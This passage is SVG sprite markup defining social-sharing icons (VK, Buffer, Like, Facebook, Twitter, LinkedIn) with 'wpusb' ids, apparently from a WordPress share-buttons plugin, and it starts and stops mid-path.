0-0.112-0.002-1.278-0.411-1.838-0.295-0.405-0.795-0.56-1.097-0.619 0.080-0.116 0.252-0.295 0.473-0.402 0.549-0.274 1.54-0.313 2.524-0.313h0.548c1.068 0.014 1.346 0.084 1.732 0.181 0.78 0.187 0.796 0.693 0.727 2.418-0.020 0.491-0.041 1.047-0.041 1.7 0 0.14-0.005 0.295-0.005 0.455-0.025 0.882-0.053 1.879 0.569 2.288 0.082 0.050 0.172 0.078 0.268 0.078 0.217 0 0.866 0 2.624-3.017 0.773-1.332 1.369-2.903 1.41-3.020 0.036-0.064 0.14-0.252 0.263-0.325 0.1-0.059 0.228-0.069 0.295-0.069h4.222c0.462 0 0.775 0.069 0.834 0.245 0.101 0.283-0.020 1.145-1.948 3.751-0.327 0.432-0.61 0.809-0.859 1.138-1.749 2.29-1.749 2.407 0.103 4.146z"></path></symbol><symbol id="wpusb-vk-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM22.153 18.052c0 0 1.415 1.397 1.763 2.045 0.010 0.013 0.015 0.027 0.018 0.033 0.142 0.238 0.175 0.423 0.105 0.562-0.117 0.23-0.517 0.343-0.653 0.353 0 0-2.43 0-2.5 0-0.173 0-0.537-0.045-0.977-0.348-0.338-0.237-0.672-0.625-0.997-1.003-0.485-0.563-0.905-1.050-1.328-1.050-0.053 0-0.108 0.008-0.158 0.025-0.32 0.103-0.73 0.56-0.73 1.777 0 0.38-0.3 0.598-0.512 0.598 0 0-1.092 0-1.145 0-0.39 0-2.422-0.137-4.222-2.035-2.203-2.325-4.187-6.988-4.203-7.032-0.125-0.302 0.133-0.463 0.415-0.463h2.525c0.337 0 0.447 0.205 0.523 0.387 0.090 0.212 0.42 1.053 0.962 2 0.878 1.543 1.417 2.17 1.848 2.17 0.082 0 0.157-0.022 0.232-0.060 0.563-0.313 0.458-2.322 0.433-2.738 0-0.078-0.002-0.898-0.29-1.292-0.207-0.285-0.558-0.393-0.772-0.433 0.055-0.082 0.178-0.207 0.332-0.282 0.387-0.193 1.083-0.222 1.775-0.222h0.385c0.75 0.010 0.943 0.058 1.215 0.127 0.55 0.132 0.562 0.487 0.513 1.702-0.015 0.345-0.030 0.735-0.030 1.195 0 0.1-0.005 0.207-0.005 0.32-0.017 0.618-0.037 1.32 0.4 1.608 0.057 0.035 0.122 0.055 0.19 0.055 0.152 0 0.608 0 1.845-2.122 0.542-0.937 0.962-2.042 0.992-2.123 0.025-0.043 0.098-0.177 0.185-0.228 0.068-0.040 0.16-0.048 0.207-0.048h2.968c0.323 0 0.545 0.048 0.587 0.173 0.073 0.198-0.013 0.803-1.368 2.638-0.228 0.303-0.43 0.568-0.605 0.798-1.228 1.61-1.228 1.692 0.077 2.913z"></path></symbol><symbol id="wpusb-buffer" viewBox="0 0 32 32"><path d="M15.12 0.162c-0.548 0.149-14.614 6.954-14.863 7.187-0.224 0.216-0.257 0.456-0.083 0.705 0.075 0.1 3.203 1.66 7.494 3.734l7.369 3.56h1.909l1.909-0.921c10.954-5.278 12.846-6.216 12.971-6.407 0.174-0.266 0.058-0.589-0.315-0.83-0.573-0.365-14.241-6.921-14.689-7.037-0.556-0.141-1.154-0.141-1.701 0.008z"></path><path d="M2.548 14.378c-2.307 1.087-2.49 1.212-2.49 1.593 0 0.124 0.083 0.299 0.183 0.39 0.199 0.183 14.241 6.979 14.788 7.162 0.423 0.133 1.51 0.133 1.925 0 0.349-0.116 14.075-6.739 14.573-7.029 0.183-0.108 0.332-0.274 0.365-0.398 0.1-0.407-0.133-0.589-1.859-1.427-0.896-0.432-1.734-0.805-1.859-0.83-0.166-0.033-1.419 0.539-5.651 2.573-5.992 2.896-6.041 2.913-7.079 2.722-0.548-0.1-0.631-0.141-9.336-4.332-1.129-0.548-2.116-0.988-2.199-0.988-0.091 0-0.697 0.257-1.361 0.564z"></path><path d="M27.485 22.27c-0.274 0.124-2.705 1.303-5.394 2.606-2.697 1.295-5.054 2.407-5.228 2.456-0.456 0.124-1.353 0.116-1.793-0.025-0.349-0.108-1.535-0.664-7.917-3.759-1.701-0.83-2.954-1.386-3.162-1.411-0.299-0.041-0.531 0.050-2.042 0.788-1.054 0.506-1.743 0.888-1.801 0.996-0.149 0.274-0.108 0.465 0.133 0.697 0.183 0.158 11.153 5.519 14.207 6.938 0.755 0.349 1.544 0.432 2.29 0.241 0.44-0.116 14.232-6.714 14.78-7.071 0.299-0.191 0.415-0.49 0.29-0.755-0.075-0.166-0.481-0.398-1.875-1.079-0.971-0.473-1.826-0.863-1.884-0.863s-0.332 0.108-0.606 0.241z"></path></symbol><symbol id="wpusb-buffer-square" viewBox="0 0 32 32"><path d="M1.859 0.090c-0.692 0.215-1.315 0.775-1.668 1.488l-0.187 0.381v28.103l0.201 0.415c0.263 0.533 0.789 1.059 1.322 1.322l0.415 0.201h28.241l0.415-0.201c0.533-0.263 1.059-0.789 1.322-1.322l0.201-0.415v-28.103l-0.201-0.415c-0.263-0.533-0.789-1.059-1.322-1.322l-0.415-0.201-14.017-0.014c-11.504-0.007-14.072 0.007-14.308 0.083zM19.662 5.143c1.599 0.748 3.032 1.419 3.184 1.488 2.104 0.962 5.212 2.45 5.309 2.54 0.166 0.152 0.159 0.346-0.028 0.464-0.090 0.055-2.077 0.997-4.416 2.090s-4.845 2.263-5.572 2.603c-1.433 0.671-1.827 0.789-2.353 0.685-0.311-0.062-11.207-5.088-11.636-5.371-0.208-0.132-0.215-0.381-0.007-0.526 0.152-0.111 10.874-5.122 11.331-5.302 0.152-0.055 0.429-0.083 0.761-0.062 0.512 0.021 0.575 0.048 3.426 1.391zM11.653 16.481l3.959 1.848h1.038l3.966-1.848 3.959-1.855h0.519c0.505 0 0.554 0.014 1.696 0.547 1.502 0.699 1.661 0.831 1.336 1.128-0.090 0.076-2.18 1.080-4.658 2.236-2.471 1.156-4.859 2.263-5.295 2.471-1.495 0.706-1.564 0.727-2.139 0.699-0.526-0.028-0.54-0.035-5.060-2.146-2.492-1.163-5.018-2.34-5.607-2.616-1.308-0.602-1.384-0.651-1.384-0.865s0.069-0.263 1.384-0.872c1.336-0.616 1.322-0.616 1.869-0.595 0.429 0.014 0.623 0.097 4.416 1.869zM8.725 21.818c0.609 0.277 1.917 0.886 2.907 1.357 0.99 0.464 2.305 1.080 2.928 1.364l1.128 0.519 0.533-0.028c0.533-0.035 0.547-0.042 4.409-1.855l3.876-1.827h0.588l0.588-0.007 1.142 0.54c0.63 0.298 1.211 0.588 1.301 0.644 0.187 0.125 0.194 0.311 0.028 0.471-0.069 0.062-2.665 1.301-5.766 2.755l-5.634 2.644h-1.246l-5.434-2.547c-2.99-1.398-5.524-2.582-5.641-2.63-0.27-0.118-0.471-0.346-0.436-0.505 0.014-0.083 0.311-0.27 0.886-0.554 1.474-0.734 1.779-0.844 2.284-0.851 0.415 0 0.54 0.042 1.557 0.512z"></path></symbol><symbol id="wpusb-buffer-rounded" viewBox="0 0 32 32"><path d="M14.997 0.067c-0.159 0.017-0.652 0.075-1.087 0.125s-1.279 0.217-1.881 0.368c-5.669 1.455-10.084 5.87-11.539 11.539-0.401 1.58-0.485 2.433-0.435 4.457 0.067 2.692 0.46 4.264 1.647 6.664 0.962 1.94 1.998 3.294 3.637 4.791 1.054 0.962 2.065 1.639 3.512 2.358 1.505 0.744 2.425 1.070 3.963 1.396 0.987 0.217 1.179 0.234 3.186 0.234s2.199-0.017 3.186-0.234c1.539-0.326 2.458-0.652 3.963-1.396 1.94-0.962 3.294-1.998 4.791-3.637 0.962-1.054 1.639-2.065 2.358-3.512 1.187-2.4 1.58-3.972 1.647-6.664 0.050-2.024-0.033-2.876-0.435-4.457-1.597-6.221-6.79-10.92-13.128-11.874-0.853-0.125-2.851-0.226-3.386-0.159zM21.201 9.307c2.851 1.296 5.142 2.383 5.109 2.417-0.033 0.042-2.375 1.104-5.184 2.366l-5.126 2.291-5.117-2.291c-2.818-1.263-5.159-2.325-5.193-2.366-0.050-0.042 10.109-4.741 10.302-4.766 0.025 0 2.366 1.062 5.209 2.35zM12.154 16.707l3.846 1.731 3.855-1.731c2.299-1.037 3.905-1.714 3.997-1.681 0.426 0.134 2.408 1.095 2.4 1.171-0.008 0.092-9.833 4.54-10.168 4.599-0.15 0.033-1.656-0.61-5.268-2.233-2.784-1.254-5.076-2.316-5.092-2.358-0.017-0.067 2.341-1.204 2.525-1.221 0.033 0 1.798 0.778 3.905 1.722zM12.296 20.996l3.704 1.664 7.634-3.428 1.054 0.477c0.577 0.268 1.196 0.535 1.371 0.61 0.167 0.067 0.309 0.151 0.309 0.176s-2.333 1.095-5.184 2.375l-5.184 2.325-5.184-2.325c-2.851-1.279-5.184-2.341-5.184-2.366 0-0.1 2.651-1.246 2.801-1.212 0.092 0.025 1.831 0.786 3.863 1.706z"></path></symbol><symbol id="wpusb-like" viewBox="0 0 27 32"><path d="M4.571 25.143q0-0.464-0.339-0.804t-0.804-0.339-0.804 0.339-0.339 0.804 0.339 0.804 0.804 0.339 0.804-0.339 0.339-0.804zM25.143 14.857q0-0.911-0.696-1.598t-1.589-0.688h-6.286q0-1.036 0.857-2.848t0.857-2.866q0-1.75-0.571-2.589t-2.286-0.839q-0.464 0.464-0.679 1.518t-0.545 2.241-1.063 1.955q-0.393 0.411-1.375 1.625-0.071 0.089-0.411 0.536t-0.563 0.732-0.616 0.759-0.714 0.786-0.688 0.634-0.714 0.482-0.634 0.161h-0.571v11.429h0.571q0.232 0 0.563 0.054t0.589 0.116 0.679 0.196 0.625 0.205 0.634 0.223 0.518 0.188q3.768 1.304 6.107 1.304h2.161q3.429 0 3.429-2.982 0-0.464-0.089-1 0.536-0.286 0.848-0.938t0.313-1.313-0.321-1.232q0.946-0.893 0.946-2.125 0-0.446-0.179-0.991t-0.446-0.848q0.571-0.018 0.955-0.839t0.384-1.446zM27.429 14.839q0 1.589-0.875 2.911 0.161 0.589 0.161 1.232 0 1.375-0.679 2.571 0.054 0.375 0.054 0.768 0 1.804-1.071 3.179 0.018 2.482-1.518 3.92t-4.054 1.438h-2.304q-1.714 0-3.384-0.402t-3.866-1.17q-2.071-0.714-2.464-0.714h-5.143q-0.946 0-1.616-0.67t-0.67-1.616v-11.429q0-0.946 0.67-1.616t1.616-0.67h4.893q0.643-0.429 2.446-2.768 1.036-1.339 1.911-2.286 0.429-0.446 0.634-1.527t0.545-2.259 1.107-1.929q0.696-0.661 1.607-0.661 1.5 0 2.696 0.58t1.821 1.813 0.625 3.321q0 1.661-0.857 3.429h3.143q1.857 0 3.214 1.357t1.357 3.196z"></path></symbol><symbol id="wpusb-like-square" viewBox="0 0 32 32"><path d="M2.769 0.154c-0.814 0.219-1.791 0.937-2.106 1.532-0.055 0.116-0.144 0.212-0.185 0.212s-0.062 0.020-0.034 0.041c0.021 0.020-0.021 0.191-0.096 0.376-0.068 0.191-0.13 0.403-0.13 0.479s-0.027 0.123-0.055 0.103c-0.034-0.021-0.041 0.062-0.027 0.178 0.020 0.13-0.007 0.232-0.062 0.273-0.075 0.048-0.075 0.075-0.007 0.103 0.041 0.014 0.082 0.062 0.082 0.096 0 0.041-0.027 0.055-0.062 0.027-0.041-0.021-0.048 0.062-0.021 0.219 0.027 0.144 0.048 5.88 0.048 12.752 0 6.865 0.021 12.471 0.048 12.458 0.041-0.027 0.157 0.479 0.144 0.636 0 0.048 0.014 0.089 0.041 0.089s0.123 0.13 0.212 0.287c0.41 0.752 1.176 1.388 1.983 1.668 0.362 0.123 0.8 0.13 13.401 0.13 7.166 0 13.169-0.014 13.34-0.034 0.178-0.020 0.308-0.055 0.294-0.075s0.109-0.103 0.267-0.171c0.157-0.068 0.369-0.185 0.472-0.253 0.103-0.075 0.212-0.109 0.267-0.082 0.048 0.034 0.068 0.027 0.041-0.014-0.048-0.075 0.431-0.547 0.52-0.513 0.034 0.007 0.041-0.007 0.020-0.041s0.048-0.185 0.157-0.328c0.103-0.144 0.267-0.458 0.362-0.691 0.096-0.239 0.191-0.41 0.212-0.383 0.027 0.020 0.041-5.908 0.027-13.183-0.014-13.176-0.014-13.224-0.157-13.606-0.321-0.875-0.896-1.559-1.641-1.956-0.862-0.458 0.116-0.431-14.112-0.424-10.851 0-12.943 0.021-13.244 0.096zM18.584 3.258c-0.027 0.034 0.027 0.048 0.109 0.021 0.109-0.027 0.13-0.014 0.089 0.055-0.034 0.055-0.027 0.075 0.020 0.048 0.089-0.062 0.301 0.014 0.253 0.089-0.020 0.027 0.020 0.048 0.089 0.041 0.062 0 0.109 0.034 0.096 0.082-0.007 0.055 0.014 0.075 0.055 0.048 0.096-0.055 0.834 0.65 0.793 0.759-0.020 0.055 0 0.109 0.041 0.137 0.048 0.027 0.055 0.021 0.027-0.027s-0.034-0.082-0.020-0.082c0.055 0 0.41 0.581 0.41 0.663 0 0.048 0.027 0.089 0.062 0.089s0.048 0.027 0.027 0.062c-0.020 0.034 0.007 0.082 0.068 0.103 0.062 0.027 0.096 0.089 0.068 0.144-0.020 0.055-0.007 0.103 0.027 0.103s0.041 0.048 0.020 0.116c-0.027 0.068-0.014 0.096 0.034 0.062 0.089-0.055 0.178 0.198 0.109 0.308-0.034 0.055-0.020 0.062 0.041 0.027 0.062-0.041 0.068-0.014 0.034 0.103s-0.027 0.144 0.041 0.103c0.062-0.041 0.075-0.014 0.048 0.089-0.027 0.082-0.014 0.15 0.027 0.15 0.034 0 0.041 0.062 0.020 0.144-0.062 0.191 0.020 0.492 0.116 0.431 0.048-0.034 0.062 0.021 0.041 0.171-0.014 0.116 0 0.212 0.034 0.212s0.048 0.232 0.027 0.561c-0.027 0.356-0.020 0.479 0.014 0.328 0.041-0.178 0.055-0.068 0.055 0.41s-0.014 0.588-0.055 0.41c-0.034-0.15-0.041-0.007-0.020 0.41 0.020 0.444 0.007 0.608-0.041 0.513s-0.055-0.027-0.027 0.239c0.027 0.287 0.020 0.349-0.041 0.273-0.055-0.075-0.062-0.041-0.027 0.164 0.034 0.191 0.027 0.253-0.027 0.219s-0.068 0.021-0.034 0.171c0.034 0.164 0.020 0.205-0.048 0.164-0.062-0.034-0.068-0.014-0.034 0.096 0.055 0.178-0.089 0.841-0.171 0.793-0.034-0.021-0.041 0.027-0.020 0.096 0.041 0.164 0.39 0.178 4.089 0.205 2.462 0.014 3.173 0.062 3.077 0.212-0.020 0.041 0 0.048 0.055 0.027s0.15 0.014 0.212 0.075c0.062 0.062 0.109 0.096 0.109 0.068 0-0.021 0.096 0.014 0.205 0.068 0.116 0.062 0.191 0.137 0.171 0.171-0.020 0.041 0 0.048 0.055 0.027 0.103-0.034 0.212 0.075 0.219 0.212 0 0.034 0.048 0.062 0.103 0.055 0.13-0.021 0.636 0.656 0.581 0.779-0.020 0.062 0 0.075 0.048 0.048 0.055-0.034 0.062-0.014 0.034 0.068-0.027 0.062-0.020 0.096 0.014 0.075s0.082-0.007 0.109 0.034c0.020 0.034 0.007 0.068-0.027 0.068-0.041 0-0.075 0.034-0.075 0.075 0 0.034 0.027 0.055 0.062 0.034 0.089-0.055 0.157 0.28 0.109 0.533-0.034 0.157-0.027 0.185 0.027 0.109s0.075 0 0.068 0.308c0 0.308-0.020 0.376-0.068 0.273s-0.055-0.068-0.020 0.123c0.027 0.191 0.014 0.253-0.041 0.219-0.062-0.034-0.068-0.007-0.041 0.089 0.048 0.144-0.082 0.506-0.164 0.458-0.027-0.014-0.082 0.055-0.13 0.157-0.075 0.171-0.068 0.178 0.027 0.055 0.137-0.178 0.13-0.089-0.007 0.178-0.068 0.13-0.075 0.185-0.020 0.157 0.062-0.041 0.068-0.007 0.034 0.13-0.034 0.13-0.020 0.178 0.027 0.144 0.055-0.034 0.062 0.034 0.034 0.219-0.034 0.185-0.027 0.232 0.027 0.164 0.048-0.075 0.068-0.034 0.089 0.171 0.034 0.438-0.020 0.882-0.096 0.773-0.041-0.062-0.048-0.020-0.020 0.137 0.041 0.178 0.027 0.219-0.041 0.178-0.062-0.041-0.075-0.020-0.041 0.062 0.096 0.239-0.554 1.183-0.759 1.101-0.082-0.027-0.096 0.082-0.075 0.745 0.014 0.431 0 0.745-0.027 0.704-0.034-0.048-0.041 0.041-0.014 0.191 0.020 0.171 0.014 0.239-0.020 0.185-0.048-0.075-0.075-0.055-0.109 0.075-0.020 0.096-0.062 0.226-0.082 0.301-0.034 0.103-0.027 0.103 0.034 0.020 0.109-0.157 0.089-0.020-0.034 0.219-0.123 0.246-0.697 0.875-0.793 0.875-0.034 0-0.041-0.034-0.014-0.082 0.027-0.041 0.020-0.062-0.014-0.034-0.034 0.020-0.055 0.267-0.048 0.554s-0.014 0.52-0.048 0.52c-0.034 0-0.048 0.048-0.027 0.103 0.048 0.123-0.239 0.759-0.444 0.991l-0.157 0.171 0.301-0.479-0.178 0.198c-0.089 0.116-0.15 0.232-0.13 0.267 0.041 0.062-0.171 0.321-0.267 0.321-0.034 0-0.041-0.027-0.020-0.068 0.075-0.123-0.007-0.075-0.144 0.082-0.13 0.15-0.13 0.157 0.007 0.055 0.123-0.096 0.13-0.096 0.041 0.014-0.157 0.205-1.046 0.615-1.224 0.567-0.103-0.027-0.144-0.014-0.116 0.034 0.020 0.034-0.014 0.068-0.082 0.068-0.068 0.007-2.598 0.007-5.627 0.007-3.214 0-5.449 0.027-5.367 0.062 0.096 0.041-0.034 0.062-0.41 0.062-0.403 0.007-0.52-0.014-0.444-0.068s0.034-0.062-0.171-0.027c-0.212 0.027-0.253 0.020-0.171-0.034 0.082-0.062 0.062-0.068-0.089-0.034-0.144 0.027-0.185 0.020-0.144-0.041 0.027-0.055 0.021-0.062-0.034-0.034-0.109 0.068-0.362-0.020-0.308-0.109 0.027-0.048 0.014-0.055-0.027-0.027-0.075 0.048-0.492-0.13-0.492-0.205 0-0.020 0.034-0.014 0.082 0.014s0.055 0.020 0.027-0.034c-0.041-0.062-0.075-0.062-0.164 0.007-0.089 0.075-0.103 0.068-0.062-0.034 0.027-0.082 0.021-0.109-0.027-0.075-0.041 0.027-0.055 0.13-0.034 0.246 0.021 0.109 0.014 0.185-0.021 0.164-0.068-0.041-0.171 0.164-0.109 0.219 0.021 0.020 0.034-0.007 0.034-0.055s0.021-0.075 0.041-0.055c0.103 0.103-0.52 0.875-0.711 0.875-0.027 0-2.031 0-4.451 0l-4.396 0.007-0.232-0.178c-0.13-0.103-0.321-0.308-0.424-0.465l-0.185-0.28-0.020-6.42-0.014-6.427 0.171-0.294c0.096-0.164 0.212-0.301 0.253-0.301 0.062 0 0.062 0.021 0 0.082-0.048 0.048-0.082 0.109-0.082 0.15 0 0.034 0.041 0.007 0.096-0.062 0.055-0.075 0.082-0.157 0.068-0.185-0.055-0.082 0.403-0.335 0.54-0.301 0.062 0.014 0.103 0.007 0.082-0.027-0.021-0.027 0.075-0.068 0.198-0.082 0.13-0.014 0.219 0 0.198 0.027-0.014 0.034 1.771 0.048 3.966 0.041 2.202-0.014 3.973 0 3.932 0.021-0.034 0.021 0 0.062 0.075 0.082 0.082 0.021 0.13 0.007 0.103-0.027-0.068-0.109 0.082-0.068 0.321 0.096 0.308 0.205 0.554 0.581 0.499 0.752-0.027 0.089-0.014 0.116 0.034 0.082 0.055-0.034 0.068 0.014 0.041 0.15-0.027 0.103-0.021 0.157 0.014 0.123 0.103-0.13 0.369-0.246 0.444-0.198 0.041 0.027 0.055 0.021 0.034-0.021-0.048-0.075 1.217-1.354 1.333-1.354 0.041 0 0.082-0.055 0.096-0.123 0.021-0.171 0.568-0.882 0.636-0.834 0.034 0.014 0.055-0.021 0.048-0.089 0-0.062 0.027-0.109 0.068-0.103 0.048 0.007 0.075-0.034 0.068-0.103 0-0.062 0.027-0.109 0.075-0.103 0.048 0.014 0.068-0.021 0.048-0.075-0.048-0.116 0.308-0.67 0.39-0.615 0.034 0.021 0.041-0.021 0.014-0.082-0.034-0.089-0.021-0.103 0.048-0.062 0.055 0.034 0.075 0.027 0.048-0.014s0.068-0.301 0.198-0.574c0.137-0.28 0.273-0.574 0.308-0.663 0.034-0.096 0.096-0.137 0.144-0.109s0.055 0.021 0.027-0.034c-0.068-0.109 0.021-0.362 0.109-0.308 0.048 0.027 0.055 0.014 0.027-0.034-0.068-0.109 0.021-0.362 0.109-0.308 0.041 0.027 0.055 0.014 0.027-0.027-0.020-0.034 0-0.267 0.055-0.506 0.13-0.567 0.171-1.491 0.103-2.379-0.116-1.47-0.137-1.32 0.28-1.75 0.513-0.526 0.916-0.711 1.559-0.711 0.28 0 0.485 0.027 0.465 0.062z"></path><path d="M2.441 20.427c0 3.364 0.007 4.745 0.014 3.056 0.014-1.682 0.014-4.431 0-6.12-0.007-1.682-0.014-0.301-0.014 3.063z"></path><path d="M10.851 20.461c0 3.309 0.007 4.67 0.014 3.029 0.014-1.641 0.014-4.349 0-6.017-0.007-1.668-0.014-0.321-0.014 2.988z"></path><path d="M8.417 23.265c-0.369 0.205-0.417 0.711-0.096 1.032 0.465 0.465 1.231-0.123 0.971-0.745-0.164-0.383-0.499-0.492-0.875-0.287z"></path><path d="M19.206 31.962c1.744 0.014 4.588 0.014 6.325 0 1.744-0.007 0.321-0.014-3.159-0.014s-4.902 0.007-3.166 0.014z"></path></symbol><symbol id="wpusb-like-rounded" viewBox="0 0 32 32"><path d="M13.349 0.048c-2.329 0.578-3.084 0.819-4.193 1.333-1.799 0.851-3.149 1.799-4.578 3.213-2.024 2.040-3.422 4.45-4.193 7.245-0.321 1.189-0.369 1.735-0.369 4.177s0.048 2.988 0.369 4.177c0.771 2.795 2.169 5.205 4.193 7.245 2.040 2.024 4.45 3.422 7.245 4.193 1.189 0.321 1.735 0.369 4.177 0.369 3.341 0 4.562-0.257 7.149-1.526 4.080-1.976 7.277-5.863 8.466-10.281 0.321-1.173 0.369-1.751 0.369-4.177 0-2.442-0.048-2.988-0.369-4.177-1.51-5.542-5.815-9.88-11.357-11.422-1.044-0.289-1.783-0.369-3.936-0.402-1.462-0.016-2.795 0-2.972 0.032zM19.293 6.249c1.173 0.916 1.365 3.036 0.482 5.141-0.112 0.273 0.032 0.289 1.751 0.289 2.088 0 2.731 0.193 3.004 0.932 0.193 0.514 0.080 1.044-0.353 1.623-0.289 0.402-0.305 0.466-0.064 1.124 0.305 0.884 0.321 0.819-0.177 1.558-0.369 0.546-0.402 0.675-0.241 1.108 0.273 0.787 0.209 1.365-0.225 1.944-0.225 0.289-0.402 0.723-0.402 0.948 0 0.659-0.273 1.012-1.092 1.43-1.189 0.594-2.361 0.803-4.45 0.787-2.040-0.016-3.743-0.305-5.43-0.9l-0.996-0.353-0.048-3.711-0.032-3.711 2.522-1.767c1.398-0.98 2.651-1.912 2.795-2.072 0.514-0.594 0.803-1.382 1.012-2.795 0.112-0.803 0.241-1.478 0.273-1.51 0.594-0.482 1.108-0.514 1.671-0.064zM10.297 18.506v4.659h-2.892l-0.048-4.498c-0.016-2.474 0-4.594 0.048-4.707 0.048-0.145 0.434-0.193 1.478-0.161l1.414 0.048v4.659z"></path><path d="M8 20.402c-0.739 0.787-0.193 2.040 0.867 2.040 0.627 0 1.189-0.578 1.189-1.221 0-1.044-1.349-1.574-2.056-0.819z"></path></symbol><symbol id="wpusb-facebook" viewBox="0 0 32 32"><path d="M18.154 2c-2.974 0-5.385 2.411-5.385 5.385v3.231h-4.308v4.308h4.308v15.077h4.308v-15.077h4.846l1.077-4.308h-5.923v-3.231c0-0.595 0.482-1.077 1.077-1.077h5.385v-4.308h-5.385z"></path></symbol><symbol id="wpusb-facebook-square" viewBox="0 0 32 32"><path d="M26.667 0h-21.334c-2.945 0-5.333 2.388-5.333 5.334v21.332c0 2.946 2.387 5.334 5.333 5.334h10.667v-14h-4v-4h4v-3c0-2.761 2.239-5 5-5h5v4h-5c-0.552 0-1 0.448-1 1v3h5.5l-1 4h-4.5v14h6.667c2.945 0 5.333-2.388 5.333-5.334v-21.332c0-2.946-2.387-5.334-5.333-5.334z"></path></symbol><symbol id="wpusb-facebook-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16v-12h-4v-4h4v-3c0-2.761 2.239-5 5-5h5v4h-5c-0.552 0-1 0.448-1 1v3h5.5l-1 4h-4.5v11.496c6.901-1.776 12-8.041 12-15.496 0-8.837-7.163-16-16-16z"></path></symbol><symbol id="wpusb-twitter" viewBox="0 0 32 32"><path d="M32 6.076c-1.177 0.522-2.443 0.875-3.771 1.034 1.355-0.813 2.396-2.099 2.887-3.632-1.269 0.752-2.674 1.299-4.169 1.593-1.198-1.276-2.904-2.073-4.792-2.073-3.626 0-6.565 2.939-6.565 6.565 0 0.515 0.058 1.016 0.17 1.496-5.456-0.274-10.294-2.888-13.532-6.86-0.565 0.97-0.889 2.097-0.889 3.301 0 2.278 1.159 4.287 2.921 5.465-1.076-0.034-2.088-0.329-2.974-0.821-0.001 0.027-0.001 0.055-0.001 0.083 0 3.181 2.263 5.834 5.266 6.437-0.551 0.15-1.131 0.23-1.73 0.23-0.423 0-0.834-0.041-1.235-0.118 0.835 2.608 3.26 4.506 6.133 4.559-2.247 1.761-5.078 2.81-8.154 2.81-0.53 0-1.052-0.031-1.566-0.092 2.905 1.863 6.356 2.95 10.064 2.95 12.076 0 18.679-10.004 18.679-18.679 0-0.285-0.006-0.568-0.019-0.849 1.283-0.926 2.396-2.082 3.276-3.398z"></path></symbol><symbol id="wpusb-twitter-square" viewBox="0 0 32 32"><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM23.952 11.921c0.008 0.176 0.012 0.353 0.012 0.531 0 5.422-4.127 11.675-11.675 11.675-2.317 0-4.474-0.679-6.29-1.844 0.321 0.038 0.648 0.058 0.979 0.058 1.922 0 3.692-0.656 5.096-1.757-1.796-0.033-3.311-1.219-3.833-2.849 0.251 0.048 0.508 0.074 0.772 0.074 0.374 0 0.737-0.050 1.081-0.144-1.877-0.377-3.291-2.035-3.291-4.023 0-0.017 0-0.034 0-0.052 0.553 0.307 1.186 0.492 1.858 0.513-1.101-0.736-1.825-1.992-1.825-3.415 0-0.752 0.202-1.457 0.556-2.063 2.024 2.482 5.047 4.116 8.457 4.287-0.070-0.3-0.106-0.614-0.106-0.935 0-2.266 1.837-4.103 4.103-4.103 1.18 0 2.247 0.498 2.995 1.296 0.935-0.184 1.813-0.525 2.606-0.996-0.306 0.958-0.957 1.762-1.804 2.27 0.83-0.099 1.621-0.32 2.357-0.646-0.55 0.823-1.245 1.545-2.047 2.124z"></path></symbol><symbol id="wpusb-twitter-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM23.952 11.921c0.008 0.176 0.012 0.353 0.012 0.531 0 5.422-4.127 11.675-11.675 11.675-2.317 0-4.474-0.679-6.29-1.844 0.321 0.038 0.648 0.058 0.979 0.058 1.922 0 3.692-0.656 5.096-1.757-1.796-0.033-3.311-1.219-3.833-2.849 0.251 0.048 0.508 0.074 0.772 0.074 0.374 0 0.737-0.050 1.081-0.144-1.877-0.377-3.291-2.035-3.291-4.023 0-0.017 0-0.034 0-0.052 0.553 0.307 1.186 0.492 1.858 0.513-1.101-0.736-1.825-1.992-1.825-3.415 0-0.752 0.202-1.457 0.556-2.063 2.024 2.482 5.047 4.116 8.457 4.287-0.070-0.3-0.106-0.614-0.106-0.935 0-2.266 1.837-4.103 4.103-4.103 1.18 0 2.247 0.498 2.995 1.296 0.935-0.184 1.813-0.525 2.606-0.996-0.306 0.958-0.957 1.762-1.804 2.27 0.83-0.099 1.621-0.32 2.357-0.646-0.55 0.823-1.245 1.545-2.047 2.124z"></path></symbol><symbol id="wpusb-linkedin" viewBox="0 0 32 32"><path d="M11.429 10.286h6.325v3.242h0.090c0.88-1.578 3.034-3.242 6.244-3.242 6.677 0 7.911 4.156 7.911 9.562v11.009h-6.593v-9.76c0-2.328-0.048-5.322-3.43-5.322-3.434 0-3.958 2.535-3.958 5.153v9.929h-6.591v-20.571z"></path><path d="M0 10.286h6.857v20.571h-6.857v-20.571z"></path><path d="M6.857 4.571c0 1.894-1.535 3.429-3.429 3.429s-3.429-1.535-3.429-3.429c0-1.894 1.535-3.429 3.429-3.429s3.429 1.535 3.429 3.429z"></path></symbol><symbol id="wpusb-linkedin-square" viewBox="0 0 32 32"><path d="M26.625 0h-21.25c-2.956 0-5.375 2.419-5.375 5.375v21.25c0 2.956 2.419 5.375 5.375 5.375h21.25c2.956 0 5.375-2.419 5.375-5.375v-21.25c0-2.956-2.419-5.375-5.375-5.375zM12 26h-4v-14h4v14zM10 10c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM26 26h-4v-8c0-1.105-0.895-2-2-2s-2 0.895-2 2v8h-4v-14h4v2.483c0.825-1.133 2.086-2.483 3.5-2.483 2.485 0 4.5 2.239 4.5 5v9z"></path></symbol><symbol id="wpusb-linkedin-rounded" viewBox="0 0 32 32"><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM12.083 22.632h-3.24v-10.427h3.24v10.427zM10.443 10.925c-1.023 0-1.685-0.725-1.685-1.622 0-0.915 0.682-1.618 1.727-1.618s1.685 0.703 1.705 1.618c0 0.897-0.66 1.622-1.747 1.622zM23.917 22.632h-3.24v-5.778c0-1.345-0.47-2.258-1.642-2.258-0.895 0-1.427 0.618-1.662 1.213-0.087 0.212-0.108 0.512-0.108 0.81v6.012h-3.242v-7.1c0-1.302-0.042-2.39-0.085-3.327h2.815l0.148 